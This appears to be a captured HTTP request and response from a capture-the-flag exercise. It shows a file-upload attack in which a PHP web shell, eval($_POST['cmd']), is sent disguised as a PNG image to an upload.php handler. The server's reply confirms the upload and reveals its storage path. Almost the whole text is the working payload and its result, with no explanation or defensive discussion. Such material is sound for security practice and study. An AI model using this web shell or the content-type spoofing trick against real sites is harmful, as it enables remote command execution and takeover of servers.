 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 0869cded-6afb-46f1-b92a-49ff0c8cb6dc.merak-ctf.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------73492661888769957429801034
Content-Length: 357
Origin: http://0869cded-6afb-46f1-b92a-49ff0c8cb6dc.merak-ctf.site
Connection: close
Referer: http://0869cded-6afb-46f1-b92a-49ff0c8cb6dc.merak-ctf.site/
Cookie: PHPSESSID=c7a1337b0b9473491a72c16cece7ffa7
Upgrade-Insecure-Requests: 1
-----------------------------73492661888769957429801034
Content-Disposition: form-data; name="uploaded"; filename="vuln"
Content-Type: image/png
<?php
eval($_POST['cmd']);
?>
-----------------------------73492661888769957429801034
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Mar 2020 14:26:53 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 208
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/9e5313db6de092dc81e3fb16b4b384d6/vuln succesfully uploaded!